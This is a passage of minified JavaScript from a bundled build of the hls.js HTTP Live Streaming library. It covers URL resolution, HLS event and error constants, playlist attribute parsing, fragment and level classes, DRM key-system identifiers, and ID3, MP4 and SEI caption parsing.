u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e9=e6.exports;function e7(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function te(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e7(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):e7(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function tt(){return(tt=Object.assign.bind()).apply(this,arguments)}let ti=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},ts=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=tr},tr=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,ta=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),tl=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),tn=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),to=function(){},td={trace:to,debug:to,log:to,warn:to,info:to,error:to},tu=td,tc=tu,th=/^(\d+)x(\d+)$/,tm=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tf{constructor(e){"string"==typeof e&&(e=tf.parseAttrList(e)),tt(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=th.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(tm.lastIndex=0;null!==(t=tm.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tg{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){tc.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=tt(new tf({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);ti(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(ti(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&ti(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class tp{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var t_="audio",ty="video",tv="audiovideo";class tS{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[t_]:null,[ty]:null,[tv]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e9.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tT extends tS{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new tp,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!ti(this.programDateTime))return null;let e=ti(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[t_]=null,e[ty]=null,e[tv]=null}}class tx extends tS{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new tp,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tb{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&ti(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tE(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tk(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tC="undefined"!=typeof self?self:void 0;var tw="org.w3.clearkey",tL="com.apple.fps",tA="com.microsoft.playready",tI="com.widevine.alpha",tR="org.w3.clearkey",tM="com.apple.streamingkeydelivery",tD="com.microsoft.playready",tO="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tP(e){switch(e){case tM:return tL;case tD:return tA;case tO:return tI;case tR:return tw}}function tN(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tI:"9a04f07998404286ab92e65be0885f95"===e?tA:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tw:void 0}function tF(e){switch(e){case tL:return tM;case tA:return tD;case tI:return tO;case tw:return tR}}function tj(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tL,tI,tA,tw].filter(e=>!!t[e]):[];return!s[tI]&&i&&s.push(tI),s}let tU=null!=tC&&null!=(m=tC.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tB(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tE(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function t$(e,t,i){return Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let tG=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tV=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tH=(e,t)=>{let i=t,s=0;for(;tG(e,t);)s+=10,s+=tz(e,t+6),tV(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tz=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tW=(e,t)=>tG(e,t)&&tz(e,t+6)+10<=e.length-t,tq=e=>{let t=tX(e);for(let e=0;e<t.length;e++){let i=t[e];if(tK(i))return t1(i)}},tK=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tY=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tz(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tX=e=>{let t=0,i=[];for(;tG(e,t);){let s=tz(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tY(e.subarray(t)),r=tZ(s);r&&i.push(r),t+=s.size+10}tV(e,t)&&(t+=10)}return i},tZ=e=>"PRIV"===e.type?tQ(e):"W"===e.type[0]?t0(e):tJ(e),tQ=e=>{if(e.size<2)return;let t=t2(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},tJ=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t2(e.data.subarray(t),!0);t+=i.length+1;let s=t2(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t2(e.data.subarray(1));return{key:e.type,data:t}},t0=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t2(e.data.subarray(t),!0);t+=i.length+1;let s=t2(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t2(e.data);return{key:e.type,data:t}},t1=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t2=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t3=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t4=[].push,t5={video:1,audio:2,id3:3,text:4};function t8(e){return String.fromCharCode.apply(null,e)}function t6(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t9(e,t){let i=ie(e,t);return i<0?0x100000000+i:i}function t7(e,t){let i=t9(e,t);return i*=0x100000000,i+=t9(e,t+4)}function ie(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function it(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function ii(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t9(e,r),l=t8(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=ii(e.subarray(r+8,n),t.slice(1));s.length&&t4.apply(i,s)}r=n}return i}function is(e){let t=[],i=ii(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=ii(s,["tkhd"])[0];if(r){let e=r[0],i=t9(r,0===e?12:20),a=ii(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t9(a,0===e?12:20),l=ii(s,["mdia","hdlr"])[0];if(l){let e={soun:t_,vide:ty}[t8(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t8(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=ii(t,[s])[0].subarray("enca"===s?28:78);ii(e,["sinf"]).forEach(e=>{let t=ii(e,["schm"])[0];if(t){let i=t8(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=ii(e,["frma"])[0];t&&(r=t8(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=ii(i,["avcC"])[0];r+="."+ia(e[1])+ia(e[2])+ia(e[3]);break}case"mp4a":{let e=ii(t,[s])[0],i=ii(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=ir(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=ir(i,e);let s=i[e++];if(64===s)r+="."+ia(s);else break;if(e+=12,5!==i[e++])break;e=ir(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=ii(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t9(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let e=ii(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+il(t)+"."+il(s);break}case"vp09":{let e=ii(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+il(t)+"."+il(s)+"."+il(a);break}case"av01":{let e=ii(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+il(s)+a+"."+il(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+il(1)+"."+il(1)+"."+il(1)+".0"}}return{codec:r,encrypted:a}}(ii(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=te({timescale:r,id:i},a)}}}}}return ii(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t9(e,4)];i&&(i.default={duration:t9(e,12),flags:t9(e,20)})}),t}function ir(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function ia(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function il(e){return(e<10?"0":"")+e}function io(e){let t=ii(e,["schm"])[0];if(t){let i=t8(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return ii(e,["schi","tenc"])[0]}return null}function id(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function iu(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return ii(s,["moof"]).map(n=>{let o=n.byteOffset-8;ii(n,["traf"]).map(n=>{let d=ii(n,["tfdt"]).map(e=>{let t=e[0],i=t9(e,4);return 1===t&&(i*=0x100000000,i+=t9(e,8)),i/r})[0];return void 0!==d&&(e=d),ii(n,["tfhd"]).map(d=>{let u=t9(d,4),c=0xffffff&t9(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t9(d,f),f+=4),(16&c)!=0&&(m=t9(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),ii(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t9(a,0),u=0,c=(256&d)!=0,f=0,g=(512&d)!=0,p=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t9(a,4),T=8;(1&d)!=0&&(u=t9(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t9(a,T),T+=4):f=h,g?(p=t9(a,T),T+=4):p=m,_&&(T+=4),y&&(v=0===n?t9(a,T):ie(a,T),T+=4),t.type===ty){let t=0;for(;t<p;){let a=t9(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&ic(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function ic(e,t,i,s){let r,a=ih(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){tc.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t6(a,t);if(t+=2,49===e){let e=t9(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t2(o),userDataBytes:o})}}}function ih(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let im={};class ig{static clearKeyUriToKeyIdMap(){im={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tM:case tO:case tD:case tR:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||tc.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let 